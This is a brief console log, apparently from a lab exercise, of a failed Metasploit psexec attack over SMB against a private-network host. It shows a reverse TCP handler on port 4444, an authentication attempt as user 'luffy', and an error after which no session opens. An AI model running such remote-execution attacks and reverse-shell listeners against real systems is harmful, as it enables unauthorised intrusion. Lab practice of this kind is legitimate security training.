 [*] Started reverse TCP handler on 192.168.56.105:4444
[*] 192.168.56.104:445 - Connecting to the server...
[*] 192.168.56.104:445 - Authenticating to 192.168.56.104:445 as user 'luffy'...
[-] 192.168.56.104:445 - Exploit failed: RubySMB::Error::UnexpectedStatusCode The server respond
ed with an unexpected status code: STATUS_BAD_NETWORK_NAME
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >